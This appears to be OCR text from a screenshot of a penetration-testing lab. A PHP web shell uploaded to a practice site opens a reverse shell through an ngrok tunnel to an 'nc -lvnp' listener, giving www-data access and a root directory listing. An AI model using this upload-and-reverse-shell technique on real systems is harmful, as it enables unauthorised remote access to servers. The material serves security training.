 1 2 3 4
2
18:53
hackmeifyoucan.com/upload
hackmeifyoucan.com/uploads/kali-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 7.tcp.eu.ngrok.io:13653 ERROR: Shell connection terminated
kali@kali: ~/Desktop/labs/serrano
File Actions Edit View Help
ngrok (Ctrl+C to quit)
Try the new Traffic Inspector dev preview: https://ngrok.com/r/ti
Session Status online
Account
Version 3.8.0
Region Europe (eu)
Latency 29ms
Web Interface http://127.0.0.1:4040
Forwarding tcp:// .tcp.eu.ngrok.io: → localhost:4646
Connections ttl opn rt1 rt5 p50 p90
1 1 0.01 0.00 0.00 0.00
┌──(kali㉿kali)-[~/Desktop/labs/serrano]
└─$ nc -lvnp 4646
listening on [any] 4646 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 38862
Linux localhost.localdomain 5.4.0-172-generic #190-Ubuntu SMP Fri Feb 2 23:24:22 UTC 2024 x86
_64 x86_64 x86_64 GNU/Linux
23:07:02 up 16 days, 4:08, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),1000(my_group)
/bin/sh: 0: can't access tty; job control turned off
$ ls
backup
bin
boot
dev
etc
hola
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$